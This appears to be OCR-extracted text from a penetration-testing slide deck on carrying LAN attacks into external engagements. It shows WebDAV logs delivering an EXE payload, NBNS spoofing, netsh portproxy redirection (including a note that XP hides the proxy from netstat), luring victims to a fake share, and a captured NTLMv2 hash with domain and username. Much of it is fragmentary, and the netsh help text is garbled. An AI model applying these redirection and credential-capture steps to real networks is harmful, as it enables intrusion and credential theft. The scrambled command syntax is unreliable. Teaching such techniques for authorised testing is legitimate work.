[\*] 192.168.26.1:17870 PROPFIND /documents/myexe.exe [\*] 192.168.26.1:17870 PROPFIND => 207 File (/documents/myexe.exe) [\*] 192.168.26.1:17870 PROPFIND /documents/myexe.exe [\*] 192.168.26.1:17870 PROPFIND => 207 File (/documents/myexe.exe) [\*] 192.168.26.1:17870 PROPFIND /documents [\*] 192.168.26.1:17870 PROPFIND => 301 (/documents) [\*] 192.168.26.1:17870 PROPFIND /documents/ [\*] 192.168.26.1:17870 PROPFIND => 207 Directory (/documents/) [\*] 192.168.26.1:17870 PROPFIND => 207 Top-Level Directory [\*] 192.168.26.1:17870 GET => Delivering Local EXE Payload [ /tmp/myexe.exe ]

## The Setup...

LAN based attacks are instant wins on internal pentests, but difficult if not impossible to do on externals... or are they...



While we are on the subject...

Does anyone know what happens when you try to access a share on a windows box that doesn't exist from another windows box??



#### nope

#### (if webclient service is started – Vista+ manual start)



If you are following along at home, windows is always (unless disabled) listening on Port 445 (SMB) so an attacker can't override it, but rarely have anything listening on port 80

#### **On-target NBNS Spoofing**



### Meet the Microsoft Windows Firewall "PORTPROXY" feature

#### Basically it's port-forwarding but can do so for:

Administrator: C:\Windows\System32\cmd.exe - netsh IPv4. - Updates an entry to listen on for IPv6 and proxy connect to via set v6tov6 IPv6. netsh interface portproxy>set v4tov4 One or more essential parameters were not entered. Verify the required parameters, and reenter them. The syntax supplied for this command is not valid. Check help for the correct sy ntax. Usage: set v4tov4 [listenport=]<integer>!<servicename> [connectaddress=]<IPv4 address>!<hostname> [[connectport=]{integer>!{servicename>] [[listenaddress=]<[Pv4 address>|<hostname>] [[protocol=]tcp] Parameters: Value Tag - IPv4 port on which to listen. listenport connectaddress - IPv4 address to which to connect. - IPv4 port to which to connect. connectport listenaddress - IPv4 address on which to listen. protocol - Protocol to use. Currently only TCP is supported. Remarks: Updates an entry to listen on for IPv4 and proxy connect to via IPv4. netsh interface portproxy>set v4tov4 listenport=80 connectaddress= connectport=80

IPv4 -> IPv4 IPv6 -> IPv4 IPv6 -> IPv6 IPv4 -> IPv6

In XP, if you set up a PORTPROXY, it doesn't show up in "NETSTAT" or TCPview ;-)

# Now convince/cause someone to connect to a fake share on VICTIM1...



#### 

- \*] 50.50.50.50 http\_ntlm Request '/share3/test.png'...
- [\*] 50.50.50.50 http\_ntlm 2012-01-10 04:22:25 +0000
- NTLMv2 Response Captured from WIN7X86
- DOMAIN: PROJECTMENTOR USER: jadmin
- LMHASH:Disabled LM\_CLIENT\_CHALLENGE:Disabled
- NTHASH:9eed2162b1c7424780204fb9ced5bc1a NT\_CLIENT\_CHALLENGE:010100000000000067a01b4 b097cd01c77c09ccedbfc55d000000002001a0070007 2006f006a006500630074006d0065006e0074006f0072 0000000000000000000

# why



# Respectfully refrained from any Inside->Out Google images. You're welcome.

